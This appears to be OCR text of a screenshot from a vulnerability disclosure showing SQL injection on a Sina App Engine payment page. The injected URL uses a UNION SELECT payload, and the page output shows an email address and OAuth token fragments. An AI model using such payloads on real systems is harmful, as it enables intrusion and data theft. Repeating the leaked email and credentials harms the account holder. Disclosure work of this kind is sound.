 sae.sina.com.cn//pay/result/xft?sae_internal=1&may_fail=0&order_id=-1' and 1=2 union select 1,concat(0x7c,email,0x7c,weibo_n
Google
新浪云计算 | 活动 | 通知 | 我的应用 | 的帐户 | 退出
beta
Sina App Engine
我的首页 | 应用仓库 | 服务列表 | 文档中心 | 开发者社区
搜索
恭喜您，您的订单3已付款成功，|alibuybuy@gmail.com|互联网的那点
事|a:3:
{s:11:"oauth_token";s:32:"65 c86";s:18:"oauth_token_secret";s:32:"041a 556f";s:7:"user_id";s:10:"162
颗云豆已成功充入您的帐户，请查收。感谢您对Sina App Engine的支
持！
我的帐户
云豆获得记录
www.wooyun.org